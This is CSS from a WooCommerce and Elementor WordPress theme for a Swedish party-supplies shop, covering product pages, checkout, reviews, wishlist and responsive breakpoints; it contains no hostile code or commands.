	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	padding: 12px 40px !important;
	border: none !important;
}

.single-product input#wp-comment-cookies-consent {
	margin-top: 5px;
	margin-right: 5px;
}

.single-product #review_form #respond input,
.single-product #review_form #respond textarea{
	border-radius: 15px !important;
	border: 1px solid rgba(113, 113, 113, 0.5) !important;
}

.single-product p.comment-form-comment{
	margin-top: 10px !important;
}

.woocommerce-checkout .wc-block-components-sidebar {
	height: 100%;
	position: sticky;
	top: 110px;
}

.single-product .woovr-variations.woovr-variations-default .woovr-variation.woovr-variation-radio:first-child{
	display: none;
}

.woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary-item__image img,
.single-product .woovr-variation-image img{
	max-width: 60px !important;
	width: 100% !important;
}

.woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary-item__image,
.single-product .woovr-variation-image{
	max-width: 60px !important;
	width: 100% !important;
	flex: auto;
}

.single-product .woovr-variations .woovr-variation{
	padding: 10px 0px;
	border-bottom: 1px solid rgba(242, 242, 242, 1); 
}

/* .single-product div.product form.cart{
display: inline-block;
width: 100%;
} */

.single-product div.product div.images .woocommerce-product-gallery__trigger{
	display: none;
}

.single-product div.product form.variations_form.cart.swatches-support:before{
	content: 'Select Variant :';
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 600;
	text-transform: capitalize;
}

.single-product span.price{
	display: none !important;
}

.woocommerce-notices-wrapper .wc-block-components-notice-banner.is-success{
	border-radius: 12px;
}

.woocommerce-account .is-info .wc-block-components-notice-banner__content a,
.woocommerce-account table.my_account_orders a.woocommerce-button.button.view,
.single-product .woocommerce-notices-wrapper .wc-block-components-notice-banner a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 14px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	padding: 8px 15px !important;
	text-decoration: none;
	opacity: 1 !important;
}

.woocommerce div.product .woocommerce-tabs ul.resp-tabs-list{
	display: flex;
	flex-wrap: wrap;
}

.woocommerce div.product .woocommerce-tabs ul.resp-tabs-list li#tab-title-reviews{
	order: 2;
}



.single-product .woocommerce-tabs.wc-tabs-wrapper1{
	margin-bottom: 40px;
	float: left;
	width: 100%;
}

.single-product div#reviews{
	float: left;
	width: 100%;
}

.single-product p.comment-form-author {
	max-width: 49%;
	width: 100%;
}

.single-product p.comment-form-email{
	max-width: 49%;
	width: 100%;
	margin-left: 2% !important;
}

.single-product div#review_form_wrapper{
	float: left;
	border-radius: 20px;
	border: 1px solid rgba(113, 113, 113, 0.5);
	padding: 50px;
}

.single-product div.product .woocommerce-tabs ul.tabs::before{
	display: none;
}

.single-product .yith-wcwl-add-button i.yith-wcwl-icon:before{
	display: none;
}

.single-product .yith-wcwl-add-button i.yith-wcwl-icon{
	width: auto;
	height: auto;
	float: right;
	margin-right: 0px;
}

.single-product .yith-wcwl-add-button i.yith-wcwl-icon svg{
	width: 100%;
	height: 100%;
	max-width: 25px;
}

.single-product div.product .woocommerce-tabs ul.resp-tabs-list li[role="tab"] > .tab_button_container {
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
	line-height: 140%;
	margin-bottom: 15px;
}

.single-product select#rating{
	width: auto !important;
	display: inline-block;
	margin-left: 10px !important;
}

.single-product #reviews #comments ol.commentlist li img.avatar {
	top: 10px !important;
}

.tax-product_cat .woocommerce-loop-product__title,
.products li.product h6 {
	max-width: 70%;
	width: 100%;
}

.woocommerce-order-received.woocommerce-checkout .woocommerce{
	max-width: 1486px;
	margin: 0 auto;
	padding: 0px 10px 0px;
	display: block;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details address,
.woocommerce-order-received.woocommerce-checkout section.woocommerce-columns.addresses .woocommerce-column address{
	float: left !important;
}

.woocommerce-MyAccount-content a:hover{
	color: inherit;
}

.woocommerce-shop .main_filter_container{
	display: none;
}

.single-product .woocommerce-product-gallery.woocommerce-product-gallery--with-images.images ol.flex-control-nav li img{
	max-width: 100px;
	width: 100%;
	margin-right: 20px;
}

.single-product .woocommerce-product-gallery.woocommerce-product-gallery--with-images.images ol.flex-control-nav li{
	width: auto !important;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	text-decoration: none;
}


.single-product .price del .amount bdi span.woocommerce-Price-currencySymbol{

}
.woocommerce ul.products li.product .price {
	display: inline-block;
	padding-top: 8px;
}

.resp-tabs-container {
	width: 100%;
	float: left;
	height: 0px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s;
}
.active .resp-tabs-container {
	height: auto;
	opacity: 1;
	visibility: visible;
}
.wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{
	outline: none;
}

.tax-product_cat .term-description h1:first-child{
	display: none;
}

.tax-product_cat header.woocommerce-products-header h1{
	margin-bottom: 20px;
}

.tax-product_cat nav.woocommerce-breadcrumb{
	/* 	display: none; */
	padding-top: 10px;
	font-size: 13px;
}

.single-product .single_product_container nav.woocommerce-breadcrumb,
.single-product .single_product_container nav.woocommerce-breadcrumb a{
	color: #535353 !important;
	font-family: "Open Sans" !important;
	font-size: 13px !important;
	font-weight: 400;
	text-transform: capitalize !important;
}

.xoo-wsc-markup .xoo-wsc-ft-buttons-cont a{
	border-radius: 150px;
}
div#rank-math-analytics-stats-wrapper {
	z-index: 0;
}
#rank-math-analytics-stats .rank-math-item h3 {
	font-size: 13px !important;
	font-weight: 500 !important;
}

#kco-order-review {
	overflow: auto !important;
}

.tax-product_cat #primary{
	padding-bottom: 50px;
}

.woocommerce-message {
	border-top-color: #000000;
	display:none;
}

.woocommerce-message::before {
	color: #000000;
}

.single-product .woocommerce-tabs .panel ul li:before {
	content: '';
	width: 5px !important;
	height: 5px !important;
	display: block !important;
	position: absolute;
	left: 10px !important;
	top: 15px !important;
	background: #000 !important;
	box-shadow: none !important;
	border: none !important;
	border-radius: 100% !important;
}

.single-product .woocommerce-tabs .panel ul li{
	padding: 0px 0px 0px 30px !important;
	line-height: 140% !important;
}

.xoo-wsc-container .xoo-wsc-qty-box {
	max-width: 100px !important;
}

.xoo-wsc-container .xoo-wsc-qty-box input.xoo-wsc-qty{
	padding: 5px !important;
	width: auto !important;
	height: auto !important;
	max-width: 70px !important;
	line-height: 100% !important;
}

body.woocommerce-wishlist .wishlist_page_container form#yith-wcwl-form{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}

.single-product .woovr-active .variations_form .single_variation_wrap .yith-wcwl-add-to-wishlist{
	margin-top: 0px !important;
}

.single-product .single_product_container .variation_toggle_btn {
	color: #fff;
	background: #2D2D2D;
	width: 100%;
	padding: 8px 10px;
	float: left;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
	border-radius: 6px;
}

.wpgs-lightbox-icon::before{
	display: block !important;
}


.single-product .woo-product-gallery-slider i.flaticon-right-arrow.slick-arrow:before {
	content: '';
	background: url('../../../uploads/2024/02/Round-Alt-Arrow-Right2.svg');
	width: 45px;
	height: 45px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
}

.single-product .woo-product-gallery-slider i.flaticon-back.slick-arrow:before {
	content: '';
	background: url('../../../uploads/2024/02/Round-Alt-Arrow-Right.svg');
	width: 45px;
	height: 45px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
}

.single-product .woo-product-gallery-slider .wpgs-nav .slick-prev:before{
	content: '';
	background: url('../../../uploads/2024/02/black-Arrow-.svg');
	width: 30px;
	height: 30px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
	transform: rotate(180deg);
}

.single-product .woo-product-gallery-slider .wpgs-nav .slick-next:before{
	content: '';
	background: url('../../../uploads/2024/02/black-Arrow-.svg');
	width: 30px;
	height: 30px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
}

.woocommerce-checkout .checkout_coupon.open_coupon_box{
	display: block !important;
}

/* .woocommerce-checkout .checkout_coupon button.button{
background: #edd51f;
color: #FFF;
font-family: Open Sans !important;
font-size: 16px !important;
font-weight: 700 !important;
text-transform: capitalize !important;
border-radius: 32px;
padding: 15px 32px;
border: none !important;
cursor: pointer !important;
} */

.woocommerce-checkout form.checkout .includes_tax{
	display: none;
}
.single-product div.product .woocommerce-tabs .panel {
	display: block !important;
}
.woocommerce-form-coupon-toggle {
	display: none !important;
}
form.checkout_coupon.woocommerce-form-coupon {
	display: block !important;
}
.woocommerce-notices-wrapper {
	width: 100%;
	display: inline-block;
}
.woocommerce-notices-wrapper ul.woocommerce-error {
	width: 100%;
	float: left;
	margin-bottom: 0px;
}
.woocommerce form .form-row {
	padding: 10px 0 0 !important;
}
a.elementor-post__read-more {
	color: #D51873 !important;
	font-size: 18px !important;
	float: left;
	margin-top: 10px;
}
.page-numbers {
	padding: 9px 15px 7px;
	display: inline-block;
	font-size: 24px;
	line-height: 120%;
	margin: 0px !important;
}
.page-numbers:hover,
.page-numbers.current {
	background-color: #ff7149;
	color: #ffffff !important;
}

/*  */

.elementor-toggle {
	text-align: start;
}

.elementor-toggle .elementor-tab-title {
	font-weight: 700;
	line-height: 1;
	margin: 0;
	padding: 15px;
	border-bottom: 1px solid #d5d8dc;
	cursor: pointer;
	outline: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon {
	display: inline-block;
	width: 1em;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg {
	margin-inline-start: -5px;
	width: 1em;
	height: 1em;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
	float: right;
	text-align: right;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
	float: left;
	text-align: left;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
	display: block;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
	display: none;
}

.elementor-toggle .elementor-tab-title.elementor-active {
	border-bottom: none;
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed {
	display: none;
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened {
	display: block;
}

.elementor-toggle .elementor-tab-content {
	padding: 15px;
	border-bottom: 1px solid #d5d8dc;
	display: none;
}

@media (max-width: 767px) {
	.elementor-toggle .elementor-tab-title {
		padding: 12px;
	}

	.elementor-toggle .elementor-tab-content {
		padding: 12px 10px;
	}
}

.e-con-inner > .elementor-widget-toggle,
.e-con > .elementor-widget-toggle {
	width: var(--container-widget-width);
	--flex-grow: var(--container-widget-flex-grow);
}

/* new css */

.tax-product_cat .elementor-shape-top {
	top: -1px;
}
.tax-product_cat .elementor-shape {
	overflow: hidden;
	position: absolute;
	left: 0;
	width: 100%;
	line-height: 0;
	direction: ltr;
}

.tax-product_cat .elementor-shape svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	fill: #ffffff;
}

.single-product div#payment-method-message {
	display: none !important;
}

.woocommerce-checkout div#customer_details .col-2 {
	display: none !important;
}

.woocommerce-checkout div#payment ul {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.woocommerce-checkout div#payment ul li {
	font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/responsive.css?ver=1766042573
body_size: 2990
content:
@media only screen and (max-width: 1599px) {

	.safari .checkout.woocommerce-checkout {
		display: grid !important;
	}

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1280px !important;
	}

	h1 {
		font-size: 64px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 36px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 28px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 22px !important;
	}

	h5 {
		font-size: 20px !important;
	}

	h6 {
		font-size: 18px !important;
	}

	p {
		font-size: 18px !important;
	}
	/* Check 1367px and add css here */
}

@media only screen and (max-width: 1366px) {

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1121px !important;
	}

	h1 {
		font-size: 60px !important;
	}

	/* Check 1200px and add css here */
}

@media only screen and (max-width: 1199px) {

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 940px !important;
	}

	.yellow_button a.carousel-arrow.carousel-next.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-next.slick-arrow:after {
		right: -4px;
		width: 40px;
		height: 40px;
	}

	.yellow_button a.carousel-arrow.carousel-prev.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-prev.slick-arrow:after {
		left: -3px;
		width: 40px;
		height: 40px;
	}

	#new_products a.carousel-arrow.carousel-next.slick-arrow:after,
	#new_products a.carousel-arrow.carousel-prev.slick-arrow:after{
		width: 40px;
		height: 40px;
	}

	h1 {
		font-size: 58px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 34px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 24px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 22px !important;
	}

	h5 {
		font-size: 20px !important;
	}

	h6 {
		font-size: 18px !important;
	}

	#footer_container h5{
		font-size: 16px !important;		
	}	

	#footer_container p{
		font-size: 14px !important;	
	}

	p {
		font-size: 18px !important;
	}

	#header_menu_container .menu_open_btn a {
		gap: 8px;
	}

	.woocommerce-account .woocommerce{
		padding-top: 70px;
	}

	.footer_logo_container:before {
		top: -25px;
	}

	.woocommerce-cart a.wc-block-cart__submit-button {
		padding: 13px 25px !important;
		font-size: 16px !important;
	}


	body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper{
		max-width: 30%;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
		max-width: 70%;
	}


	/* Check 1025px and add css here */
}

@media only screen and (max-width: 1024px) {

	body{
		padding-top: 95px;
	}

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 100% !important;
		/*         padding: 0 30px; */
	}

	.header-wrapper .hfe-nav-menu{
		display: block;
	}
	.header-wrapper .hfe-nav-menu .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal{
		left: 0 !important;
	}
	.header-wrapper .hfe-nav-menu .hfe-dropdown {
		position: fixed !important;
		bottom: 0;
		top: initial;
		left: -100% !important;
		width: 100% !important;
		height: calc(100% - 125px);
		padding: 0 30px;
		transition: all 0.3s;
		overflow: auto;
	}
	.header-wrapper .hfe-nav-menu ul {
		width: 100%;
		padding: 30px 0;
		height: fit-content;
	}
	.header-wrapper .hfe-nav-menu ul li {
		width: 100%;
		padding: 0px;
		border: none !important;
		padding-bottom: 10px;
	}
	.header-wrapper .hfe-nav-menu ul li:last-child{
		padding-bottom: 0px;
		padding-top: 10px;
	}
	.header-wrapper .hfe-nav-menu ul li a {
		font-weight: 600 !important;
		font-size: 20px;
		padding: 10px 0 !important;
	}
	/* Check 768px and add css here */
	#category_container .all_category_container {
		gap: 15px 10px;
	}

	h1 {
		font-size: 54px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 32px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 22px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 20px !important;
	}

	h5 {
		font-size: 18px !important;
	}

	h6 {
		font-size: 16px !important;
	}

	p {
		font-size: 16px !important;
	}

	#header_menu_container .menu_open_btn a{
		font-size: 0px !important;
	}

	#footer_container form#gform_2 {
		max-width: 300px;
	}

	.tax-product_cat main#main,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.single-product main#main .single_product_container{
		padding-left: 10px;
		padding-right: 10px;
	}

	.products li.product .star-rating{
		position: relative !important;
		float: left !important;
		top: 0px !important;
	}

	.product_container .products li.product .star-rating{
		top: -4px !important;
	}

	.product_container li.product .premium-woo-product-info{
		flex-direction: column-reverse;
	}

	.woocommerce-cart a.wc-block-cart__submit-button, 
	.woocommerce-checkout .wc-block-components-checkout-place-order-button{
		font-size: 16px !important;
		padding: 10px 30px !important;
	}

	.tax-product_cat .woocommerce-loop-product__title,
	.products li.product h6 {
		max-width: 100%;
		width: 100%;
	}

	.products li.product .onsale {
		font-size: 12px;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout{
		flex-direction: column;
	}


	.woocommerce-checkout .wc-block-components-sidebar-layout{
		flex-direction: column-reverse;
	}

	.woocommerce-checkout .wc-block-components-sidebar {
		position: unset;
	}

	.woocommerce-checkout .wc-block-components-sidebar,
	.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block,
	.woocommerce-checkout .wc-block-components-sidebar-layout .wc-block-components-main,
	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-sidebar,
	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main{
		width: 100%;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-cart__totals-title{
		padding-right: 10px;
	}

	.woocommerce-checkout .wc-block-components-sidebar,
	.woocommerce-checkout .wc-block-components-main.wc-block-checkout__main.wp-block-woocommerce-checkout-fields-block{
		padding-left: 10px !important;
		padding-right: 20px !important;
	}

	.woocommerce-checkout .wp-block-woocommerce-checkout{
		padding: 30px 10px 50px 10px;
	}

	#new_products a.carousel-arrow.carousel-prev.slick-arrow {
		right: 40px;
	}

	#header_menu_container .menu_top_container .menu_heading h3 img {
		margin: 7px 12px 0 0;
	}

	form.woocommerce-ordering select {
		font-size: 13px !important;
	}

	.main_filter_container .all_filter_container a.single_filter_container {
		font-size: 16px !important;
		padding: 3px 10px;
	}

	.main_filter_container .all_filter_container a.single_filter_container span {
		padding: 3px 6px;
	}

	.single-product div#review_form_wrapper {
		padding: 40px;
	}

	.woocommerce-shop main#main{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	form.woocommerce-ordering {
		right: 10px;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 100%;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		margin: 30px 0% 0px;
		width: 100%;
	}

	.woocommerce-account .woocommerce {
		padding: 20px 10px 50px;
	}

	.product_container li.product a.premium-woo-product__link{
		width: 100% !important;
	}

	/* 	.premium-woocommerce .premium-woo-products-inner ul.products li.product{
	max-width: 49% !important;
	width: 100% !important;
} */

	form.woocommerce-ordering {
		top: 50px;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper{
		max-width: 35%;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
		max-width: 65%;
	}

	.single-product #tab-description p {
		font-size: 18px !important;
	}


	.single-product main#main {
		padding-top: 0;
	}

	body form.checkout.woocommerce-checkout {
		display: grid !important;
	}
}

@media only screen and (max-width: 767px) {

	body{
		padding-top: 70px;
	}

	.dgwt-wcas-suggestions-wrapp {
		width: 100% !important;
		left: 0px !important;
	}

	.header_search_container .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
		left: 3px;
	}

	.header_search_container .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
		padding-left: 40px;
	}

	.header_search_container .dgwt-wcas-preloader.dgwt-wcas-close {
		right: 0px !important;
		margin-right: 10px !important;
	}

	.header-wrapper .elementor-container {
		justify-content: space-between;
	}

	.header_menu_container{
		order: 4;
	}

	.header_search_container{
		order: 2;
	}

	.header_icon_container{
		order: 3;	
	}

	.header_logo_container{
		order: 1;
	}

	.header-wrapper a.hfe-cart-container, 
	.header-wrapper .elementor-widget-icon .elementor-widget-container {
		border: 0 !important;
	}
	.header_icon_container .elementor-widget-wrap {
		padding: 0 !important;
	}

	.premium-modal-box-modal-header {
		position: absolute;
		right: 0;
		border: 0;
		height: 76px;
	}
	.premium-modal-box-modal-body {
		width: 88%;
	}
	.premium-modal-box-modal{
		-webkit-align-items: baseline;
		-ms-flex-align: inherit;
		align-items: baseline;
		-webkit-justify-content: start;
		-ms-flex-pack: inherit;
		justify-content: start;
	}
	.premium-modal-box-modal .premium-modal-box-modal-dialog {
		border-radius: 0 !important;
	}
	.premium-modal-box-modal input.search-submit {
		position: absolute;
		right: 0;
		padding: 14px 22px;
	}
	.premium-modal-box-modal form#search-form-alt {
		display: flex;
	}
	.premium-modal-box-modal input#s::placeholder {
		font-size: 14px;
	}

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product  main#main,
	.woocommerce-shop main#main,
	.tax-product_cat main#main.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
		/*         padding: 0 20px; */
	}
	.notfound-content{
		padding: 12vw 0;
	}

	#category_container .all_category_container .single_category_container {
		max-width: 48%;
	}

	h1 {
		font-size: 44px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 30px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 20px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 18px !important;
	}

	h5,	h6 {
		font-size: 16px !important;
	}

	p {
		font-size: 16px !important;
	}

	/* 	.header_icon_container{
	position: absolute;
	right: 0px;
	width: auto;
} */

	.header-wrapper {
		padding: 0px 0;
	}

	.hfe-search-form__container:before {
		top: 15px;
		width: 15px;
		height: 15px;
		left: 10px;
	}

	.hfe-search-form__container .hfe-search-form__input{
		padding-left: 30px !important;
	}

	.hfe-search-form__container button#clear{
		right: -10px;
	}

	#footer_container .elementor-tab-title .elementor-toggle-title,
	#footer_container h5{
		font-size: 18px !important;	
		font-family: Open Sans !important;
		font-weight: 600 !important;
	}

	#footer_container .elementor-toggle-item{
		background: #fff;
	}

	#footer_container p,
	#footer_container .elementor-tab-content li a{
		font-size: 16px !important;	
		line-height: 140% !important;
	}

	#footer_container .elementor-tab-title .elementor-toggle-title,
	#footer_container .elementor-tab-content li a{
		/* 		color: #000; */
	}


	#hero_banner > .elementor-container.elementor-column-gap-default{
		align-items: start;
	}

	.footer_logo_container:before{
		display: none;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main .wc-block-cart-items__row > td{
		margin-bottom: 0px;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main .wc-block-cart-items__row{
		border-bottom: 1px solid rgba(242, 242, 242, 1) !important;
	}

	.woocommerce-cart .wc-block-components-totals-coupon a, 
	.woocommerce-cart span.wc-block-components-totals-item__label {
		font-size: 16px;
	}

	#header_menu_container .submenu ul {
		padding: 20px;
	}
	#header_menu_container .submenu a.main_category_container {
		padding: 20px 20px 0;
	}

	form.woocommerce-ordering {
		position: unset;
	}

	.tax-product_cat header.woocommerce-products-header .term-description {
		max-width: 100%;
	}

	.single-product div#review_form_wrapper {
		padding: 30px;
	}

	.single-product #commentform label {
		font-size: 16px !important;
	}

	/* 	.single-product .quantity {
	padding: 3px 12px;
} */

	.lmp_load_more_button a,
	.single-product button.single_add_to_cart_button.button {
		padding: 12px 40px !important;
	}

	.single-product .single_product_container .woocommerce-product-gallery,
	.single-product .single_product_container .summary.entry-summary{
		max-width: 100%;
	}

	.single-product section.related.products {
		margin-top: 10px;
	}

	.wc-block-components-totals-wrapper {
		padding: 10px 0;
	}

	.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input label {
		font-size: 16px;
	}

	.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input.is-active label {
		font-size: 18px !important;
	}

	section.related.products .price ins .amount bdi, 
	.products li.product .amount bdi {
		font-size: 16px !important;
	}

	section.related.products .price del .amount bdi, 
	.products li.product del .amount bdi {
		font-size: 14px !important;
	}

	.product_container li.product .premium-woo-product-onsale{
		line-height: 100% !important;
		min-height: auto !important;
		padding: 3px 8px !important;
		margin: 3px !important;
	}

	.products li.product .premium-woo-products-details-wrap {
		padding: 1em 0em;
	}

	form.woocommerce-ordering select{
		background-position: right 5px center;
		padding: 4px 25px 4px 10px !important;
		letter-spacing: 0;
		background-size: 10px;
		font-size: 12px !important;
	}

	.woocommerce-result-count{
		width: auto;
		font-size: 14px !important;
	}

	#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder,
	#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice{
		float: left;
		width: 100%;
	}

	.single-product .single_product_container nav.woocommerce-breadcrumb {
		margin-bottom: 30px;
		display: flex;
		flex-wrap: nowrap;
		overflow-x: auto;
		white-space: nowrap;
	}
	/* 	.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding: 0;
} */

	.wishlist_table.wishlist_view li{
		flex-direction: column;
		align-items: start;
		gap: 10px;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper,
	body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
		max-width: 100%;
	}


	.single-product .product.product-type-variable .summary.entry-summary .price .amount:first-child bdi,
	.single-product .price del .amount bdi,
	.single-product .product-type-simple .summary.entry-summary .price .amount bdi,
	.single-product .summary.entry-summary .price .amount:nth-child(2) bdi,
	.single-product .price ins .amount bdi{
		font-size: 24px !important;
	}

	.single-product #tab-description p {
		font-size: 16px !important;
	}

	.main_filter_container .slider_controls{
		display: none;
	}

	.main_filter_container .all_filter_container.scroll_available {
		margin-left: 0;
		margin-right: 0;
	}

	.tax-product_cat #primary{
		padding-bottom: 50px;
	}

	.tax-product_cat .woocommerce-loop-product__title {
		font-size: 16px !important;
	}

	.single-product .single_product_container nav.woocommerce-breadcrumb a:first-child:before{
		transform: translate(-3px, -3px);
	}

	.single-product .yith-wcwl-add-button i.yith-wcwl-icon{
		margin-left: 10px;
	}

	.single-product main#main {
		padding-top: 11px;
	}


	/* Check 480px and add css here */
}

@media only screen and (max-width: 479px) {

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
		/*         padding: 0 15px; */
	}

	.faq_section a{
		font-size: 18px !important;
	}

	.faq_section p{
		font-size: 16px !important;
	}


	h1 {
		font-size: 34px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 28px !important;
	}

	h3 {
		font-size: 18px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
